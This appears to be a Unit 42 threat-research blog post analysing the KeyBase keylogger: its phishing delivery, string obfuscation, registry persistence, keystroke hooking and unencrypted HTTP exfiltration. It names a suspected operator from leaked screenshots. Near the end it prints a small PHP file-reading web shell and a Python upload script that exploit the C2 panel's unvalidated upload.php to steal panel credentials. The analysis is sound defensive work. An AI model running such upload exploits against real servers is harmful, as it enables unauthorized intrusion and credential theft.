In recent months, our team has been tracking a keylogger malware family named KeyBase that has been in the wild since February 2015. The malware comes equipped with a variety of features and can be purchased for $50 directly from the author. It has been deployed in attacks against organizations across many industries and is predominantly delivered via phishing emails.



In total, Palo Alto Networks AutoFocus threat intelligence service identified 295 unique samples over roughly 1,500 unique sessions in the past four months. Attacks have primarily targeted the high tech, higher education, and retail industries.

Malware Distribution and Targets

KeyBase was first observed in mid-February of 2015. Shortly before then, the domain ‘keybase[.]in’, was registered as a homepage and online store for the KeyBase keylogger.

Domain Name:KEYBASE.IN

Created On:04-Feb-2015 08:27:44 UTC

Last Updated On:05-Apr-2015 19:20:38 UTC

Expiration Date:04-Feb-2016 08:27:44 UTC



This activity is in-line with an initial posting made by a user with the handle ‘Support™’ announcing KeyBase on the hackforums.net forum on February 7, 2015. In the forum post, the malware touts the following features:

- Advanced Keylogger

- Fully undetected scan-time and run-time (Later removed)

- User-friendly web-panel

- Unicode support

- Password recovery

Figure 1. KeyBase posting on hackforums.net



Since February 2015, approximately 1,500 sessions carrying KeyBase have been captured by WildFire, as we can see below:

Figure 2. KeyBase timeline in AutoFocus

We can also quickly determine targeted industries using AutoFocus:

Figure 3. Targeted industries in AutoFocus

The targeted companies span the globe and are located in many countries.

Figure 4. Targeted countries in AutoFocus



This malware is primarily delivered via phishing emails using common lures. Some examples of attachment filenames can be seen below:

- Purchase Order.exe

- New Order.exe

- Document 27895.scr

- Payment document.exe

- PO #7478.exe

- Overdue Invoices.exe

One such example of an email delivering KeyBase can be seen below.

Figure 5. KeyBase phishing email



Overall, Unit 42 has seen a large number of separate campaigns using KeyBase. As the software can be easily purchased by anyone, this comes as no surprise. As we can see in the following diagram, around 50 different command and control (C2) servers have been identified with up to as many as 50 unique samples connecting to a single C2.

Figure 6. KeyBase campaign diagram

Malware Overview

KeyBase itself is written in C# using the .NET Framework. These facts allowed us to decompile the underlying code and identify key functionality and characteristics of the keylogger.

Figure 7. KeyBase logo

Functionality in KeyBase includes the following:

- Display a website on startup

- Screenshots

- Download/Execute

- Persistence

- Kill Timer



When the malware is initially executed, a series of threads are spawned.

Figure 8. KeyBase main function



The various functions spawned in new threads may be inert based on options specified by the attacker during the build. Should a feature not be enabled, a function looks similar to the following:

Figure 9. Inert functions in KeyBase



Figure 10. KeyBase builder



The author makes use of a number of simple obfuscation techniques on various strings used within the code. Examples of this include replacing single characters that have been added to strings, as well as performing reverse operations on strings.

Figure 11. String obfuscation using replace

Figure 12. String obfuscation using reverse



Additionally, the author makes use of an ‘Encryption’ class. This class is used to decrypt a number of strings found within the code.

Figure 13. KeyBase Encryption class

References to this decompiled code were discovered in an old posting on hackforums.net, where the user ‘Ethereal’ provided sample code.

Figure 14. Encryption code posting on hackforums.net

We see the ‘DecryptText’ function used by the author when he/she dynamically loads a number of Microsoft Windows APIs.

Figure 15. Obfuscated API functions in KeyBase

The following Python code can be used to decrypt these strings.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 |

#!/usr/bin/python # -*- coding: utf-8 -*- strings = [ u"ĈőŘĝŏŒįķŎŖġŎŠĠz", \ u"ŝƕƸšƔưƕŷƔƇżƚƲƕƎƤË", \ u"ķůƒĻŮƊůőŮšŖŴƌůŨž¥", \ u"ńŰƓļůƋŰŒůŢŗŵƍŰũſ¦", \ u"ŨƚƶľśƌƐƅſƧźƌƚƏŔƚƭżƌƱƟÆ", \ u"ĴšűĽňżūŅšƃŌŅůũőŮƉ\u0097", \ u"ŇżƇśūŨżşŭƃŚŹťůŝŹƐŠ¥", \ u"ıűŦňŦŬŭĹŦŶőňűŐňŠƅŃŨŹ\u0098", \ u"ńűƎřŹŷŴįŴƈŔŧśƀ£", \ u"ŵƢDŽƏƦưƑƋƯƶŻƝØ" ] key = 'KeyBase' def dec(str, key): key_len = len(key) out = "" for c, s in enumerate(str[:-1]): out += chr(ord(s) - ord(key[c%key_len]) - ord(str[-1])) return out for s in strings: print "Decoded: %25s | Encoded: %s" % (dec(s, key), repr(s)) |

Persistence

Persistence in KeyBase, should it be enabled, is achieved using two techniques—copying the malware to the startup folder or setting the Run registry key to autorun on startup. When KeyBase copies itself to the startup folder, it names itself ‘Important.exe.’ This is statically set by the author and cannot be changed by the user in the current version. The key used in the following Run registry key is set by the user, and is always a 32 byte hexadecimal value.

HKCU\Software\Microsoft\Windows\CurrentVersion\Run [32 byte key] : [Path to Executable]

Keylogging



Keylogging in KeyBase is primarily accomplished in a separate class appropriately named ‘KeyHook.’ While the class shares a name with a publicly available repository on github, the class appears to be custom written. While custom, the class itself uses a very common technique of using the Microsoft Windows SetWindowsHookExA in order to hook the victim’s keyboard.

Figure 16. Hooking keyboard via SetWindowsHookExA



The author proceeds to handle appropriate keyboard events as expected.

Figure 17. Handling keyboard events

The class also has the ability to handle Unicode characters, as well as get the name of the foreground window. This allows the malware to not only identify what keys are being pressed, but what application said key presses are being sent to.

Command and Control (C2)

All communication with a remote server takes place via HTTP. Data is not encrypted or obfuscated in any way. Upon initial execution, KeyBase will perform an initial check-in to the remote server, as we can see below.

![]() Figure 18. Initial KeyBase notification HTTP GET request

Figure 18. Initial KeyBase notification HTTP GET request

A number of HTTP headers are not included with the request. This provides a simple technique for flagging the activity as malicious. It is also important to note that it is fairly elementary to detect the activity using the hardcoded GET variables included in the request. While the victim machine name and the current time will vary, the remainder of the request will remain static.

KeyBase may also send the following data back to its C2 server:

- Keystrokes

- Clipboard

- Screenshots

Examples of this data can be seen below.

Figure 19. KeyBase uploading clipboard data

Figure 20. KeyBase uploading keystroke data

During this communication with its C2 server, KeyBase will include the raw clipboard and keystroke log data using various GET parameters. This data is URI-encoded, but otherwise sent in the clear.



Finally, Keybase will also use a specific URI to upload screenshots. The path ‘/image/upload.php’ is hardcoded within the malware. All images sent back to its C2 server will be placed within the ‘/image/Images/’ path. Uploaded data is once again sent unencrypted, as we can see below.

Figure 21. KeyBase uploading screenshot image

Web Panel



The web panel itself does not provide any innovative characteristics. It uses a simple red/grey color scheme as seen below.

Figure 22. KeyBase web panel

The panel does allow the attacker to quickly view infected machines, keystrokes, screenshots, clipboard data, and password data. Unfortunately, the author of KeyBase does not make use of pagination, which results in poor performance in the event a large amount of data is being displayed to the attacker.

Interesting Discoveries



During the course of our research, Unit 42 discovered that no authentication was required when viewing the ‘/image/Images/’ path. One C2 server in particular stood out because it appeared the operator was testing KeyBase on his/her local machine. As such, screenshots of his machine were uploaded to his server and could be viewed by the general public. In the screenshot below, we can clearly see the ‘KeyBase v1.0’ folder. This folder almost certainly contains the KeyBase installation. While viewing the operator’s desktop, we can also see a number of other keyloggers, such as ‘HawkEye Keylogger’ and ‘Knight Logger’. Also of note is a popular crypter named ‘AegisCrypter’. Finally, we can also see that the user engages in piracy, as copies of both ‘The Hobbit’ and ‘Fury’ appear on the desktop as well.

Figure 23. KeyBase operator desktop screenshot



While continuing to examine the uploaded images, we also identify the user logging into a Windows Web Server 2008 R2 instance via remote desktop. This appears to be where the attacker is launching their spam campaigns using an instance of ‘Turbo-Mailer 2.7.10’. Unfortunately, it appears the operator had forgotten his/her username/password at this particular moment.

Figure 24. KeyBase operator sending phishing emails



Further examination of the uploaded screenshots shows activity of the user logging into his/her Facebook account. The user looks to be named ‘China Onyeali’ and is observed discussing some of his/her latest endeavors. Specifically, we see a link to a .rar file hosted on rghost[.]net containing the following file. We also see the operator discussing the HawkEye keylogger in another chat window. The operator’s Facebook page claims that he/she lives in Mbieri, Nigeria. We previously reported on Nigerian actors using off-the-shelf tools to attack business in our 419 Evolution report last July. This user has been reported to the Facebook security team.

Figure 25. KeyBase operator logged into Facebook

Further Interesting Discoveries



Other interesting discoveries were made while researching the backend C2 code. In particular, the upload.php file was examined and analyzed, as this file handles file uploads to the server. As we can see, there is no validation for the types of files uploaded to the remote server.

Figure 26. KeyBase screenshot upload PHP script

This poses an issue from a security perspective, as a third party can simply upload a PHP script to the ‘/image/Images/’ directory to gain unauthorized access. The following PHP code can be used to read the KeyBase ‘config.php’ script, which contains the username and password for the web panel.

|

1 2 3 4 5 6 7 8 9 10 |

<?php $file = '../../config.php'; echo "It works!"."</br>"; if (file_exists($file)) { echo "Reading file"."</br>"; echo file_get_contents($file); } ?> |

Additionally, the following Python code can be used to upload this file and read the results.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |

import requests import sys if len(sys.argv) != 2: print "Usage: %s [php_file]" % __file__ sys.exit(1) URL = "" print "Sending request..." multiple_files = [('file', ('WIN-JJFOIJGL_6_5_14_22_2.php', open(sys.argv[1], 'rb')))] r = requests.post(URL + "image/upload.php", files=multiple_files) print "Results:" print r = requests.get(URL + "image/Images/WIN-JJFOIJGL_6_5_14_22_2.php") print r.text |

Conclusion

Overall, this KeyBase malware is quite unsophisticated. It lacks a number of features available in some of the more popular malware families, and the C2 web panel contains security vulnerabilities that could allow a third party to gain unauthorized access. The builder for KeyBase provides an easy-to-use, user-friendly interface; however, a number of options are hardcoded into the malware itself. Some examples include the filename KeyBase uses when it is copied to maintain persistence, and various URI paths it uses during the command and control phase.

While this malware has some issues with sophistication, Unit 42 has observed a significant and continued rise in usage by attackers, generally targeting the high tech, higher education, and retail industries. Palo Alto Networks customers are protected via WildFire, which is able to detect KeyBase as malicious. Readers may also use the indicators provided to deploy protections.

For a list of sample hashes and their associated domains and IP addresses, please see the following link.

Get updates from Unit 42

Get updates from Unit 42